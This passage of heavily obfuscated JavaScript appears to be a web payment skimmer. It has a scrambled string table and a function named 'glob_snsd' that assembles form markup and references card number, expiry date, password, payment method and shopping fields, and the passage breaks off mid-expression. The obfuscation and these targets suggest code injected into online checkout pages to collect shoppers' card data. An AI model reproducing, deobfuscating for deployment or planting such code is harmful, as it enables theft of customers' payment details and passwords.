p','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af